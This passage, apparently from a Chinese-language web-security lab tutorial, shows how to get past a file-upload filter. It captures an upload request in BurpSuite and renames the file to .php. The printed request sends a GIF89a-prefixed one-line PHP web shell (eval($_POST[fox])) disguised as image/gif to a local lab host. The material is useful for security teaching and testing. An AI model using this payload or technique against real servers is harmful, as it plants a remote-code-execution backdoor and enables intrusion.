 同样可以尝试BurpSuite抓包修改文件后缀.php进行上传。
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_content.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 313
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfNujhTlA5heppqw5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_content.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryfNujhTlA5heppqw5
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[fox]) ?>
尝试将gif文件名修改为php文件
------WebKitFormBoundaryfNujhTlA5heppqw5